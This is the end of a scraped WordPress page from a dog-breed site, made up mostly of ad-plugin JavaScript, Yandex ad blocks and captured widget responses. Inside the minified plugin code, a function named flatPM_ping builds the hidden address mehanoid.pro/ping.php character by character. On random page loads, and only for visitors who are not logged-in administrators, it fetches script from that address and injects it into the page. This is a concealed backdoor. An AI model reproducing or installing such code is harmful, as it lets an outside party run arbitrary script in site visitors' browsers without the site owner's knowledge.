a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3153","html":[{"fst":"<!-- Yandex.RTB R-A-1798871-1 -->\n<div id=\"yandex_rtb_R-A-1798871-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1798871-1',\n    blockId: 'R-A-1798871-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3154","html":[{"fst":"<!-- Yandex.RTB R-A-1798871-2 -->\n<div id=\"yandex_rtb_R-A-1798871-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1798871-2',\n    blockId: 'R-A-1798871-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3155","html":[{"fst":"<!-- Yandex.RTB R-A-1798871-3 -->\n<div id=\"yandex_rtb_R-A-1798871-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1798871-3',\n    blockId: 'R-A-1798871-3'\n  })\n})<\/script>33333","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3156","html":[{"fst":"<!-- Yandex.RTB R-A-1798871-4 -->\n<div id=\"yandex_rtb_R-A-1798871-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1798871-4',\n    blockId: 'R-A-1798871-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
function getTopOffset(e) { 
var y = 0;
do { y += e.offsetTop; } while (e = e.offsetParent);
return y;
}
var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
if ( null != block ) {
var topPos = getTopOffset( block );
window.onscroll = function() {
var newcss = (topPos < window.pageYOffset) ? 
'top:20px; position: fixed;' : 'position:static;';
block.setAttribute( 'style', newcss );
}
}
</script>

<!-- Yandex.RTB R-A-1798871-12 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-1798871-12'
  })
})</script>
<div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span id="close_flat_txt"> Закрыть <span id='seconds'>3</span></span>
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-1798871-18 -->
<div id="yandex_rtb_R-A-1798871-18"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1798871-18",
        "renderTo": "yandex_rtb_R-A-1798871-18"
    })
})
</script>

</div>
<script type="text/javascript">
let time
function close_flat_ads_block() {
	elem = document.getElementById('close_flat_txt'); 
elem.style.display = 'block';
interval = setInterval(timer, 1200)
   }
function timer() {
  time = seconds.innerText
  
  if (time != 0) {
    seconds.innerText--
  } else {
	seconds.innerText = '';  
	elem = document.getElementById('flat_ads_block'); 
	elem.style.display = 'none';
    clearInterval(interval)
  }
}
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }
	#close_flat_txt{ display:none; position: absolute; right: 0; top: 0; width: 125px; height: 32px; z-index:1000; margin:0!important; background-color: #000; color:#FFF;padding: 2px; }

#flat_ads_block { display:block; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>

</body>
</html>
<!-- Dynamic page generated in 0.230 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 06:08:25 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7j8jpTPD-PClSOXZ3TU_PA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003323250');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769003320371188
body_size: 397
content:
cb__utl_cb_share_1769003320371188('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zZG9ndGVtYXJ1JTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cHMlM0ElMkYlMkZkb2d0ZW1hLnJ1JTJGa2FrLXZ5YnJhdCUyRm5lLWxpbnlhdXQlMkYlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769003321472956
body_size: 303
content:
callback__utl_cb_share_1769003321472956([{
    "pid": "2011612",
    "subId": 5,
    "initialCounts": {"vk":0,"wh":33,"tw":42,"sb":1,"tm":39,"em":1},
    "forceUpdate": ["vk","fb","ok","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fdogtema.ru%2Fkak-vybrat%2Fne-linyaut%2F",
    "urlWithToken": "https%3A%2F%2Fdogtema.ru%2Fkak-vybrat%2Fne-linyaut%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])